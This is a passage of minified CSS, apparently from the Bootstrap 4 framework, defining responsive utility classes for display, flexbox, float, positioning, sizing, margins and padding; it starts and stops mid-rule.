(min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top: